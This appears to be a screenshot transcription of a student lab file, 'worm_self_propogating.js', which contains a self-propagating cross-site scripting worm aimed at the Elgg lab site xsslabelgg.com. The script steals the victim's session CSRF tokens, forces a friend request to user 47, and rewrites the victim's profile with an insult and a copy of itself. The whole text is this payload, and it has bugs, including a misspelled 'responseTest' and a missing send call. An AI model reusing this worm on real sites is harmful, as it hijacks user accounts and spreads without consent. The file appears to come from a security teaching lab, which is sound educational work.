 *worm_self_propogating.js (~/lab6) - gedit
Open
Save
<script type="text/javascript" id="worm">
var guid;
var ts;
var token;
function inject_worm_code() {
var sendurl = "http://www.xsslabelgg.com/profile/".concat(elgg.session.user.name).concat("/edit")
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.onreadystatechange = function () {
if(Ajax.readyState ==4 && Ajax.status == 200) {
ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
token="&__elgg_token="+elgg.security.token.__elgg_token;
guid="&guid="+elgg.session.user.guid;
var parser = new DOMParser();
var xml = parser.parseFromString(Ajax.responseTest,"text/xml");
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var tailTag = "</" + "script>";
var description = "Pramod+is+junk".concat(escape(headerTag.concat(document.getElementById("worm").innerHTML).concat(tailTag)));
var content= token.concat(ts).concat("&name=").concat(elgg.session.user.name).concat("&description=").concat(description).concat(token).concat(guid);
Ajax1=new XMLHttpRequest();
Ajax1.onreadystatechange = function () {};
var sendurl1 = "http://www.xsslabelgg.com/action/profile/edit";
Ajax1.open("POST",sendurl1,true);
Ajax1.setRequestHeader("Host","www.xsslabelgg.com");
Ajax1.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
}
};
Ajax.open("GET",sendurl,true);
Ajax.send();
}
function add_samy_friend(){
var sendurl2="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token;  //FILL IN
//Create and send Ajax request to add friend
var Ajax2=new XMLHttpRequest();
Ajax2.onreadystatechange=function(){
if(Ajax2.readyState ==4 && Ajax2.status == 200) {
inject_worm_code();}
};
Ajax2.open("GET",sendurl2,true);
Ajax2.setRequestHeader("Host","www.xsslabelgg.com");
Ajax2.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax2.send();
}
window.onload = function(){
var samyGuid="47";    //FILL IN
//if(elgg.session.user.guid!=samyGuid)
//{
add_samy_friend();
//}
}
</script>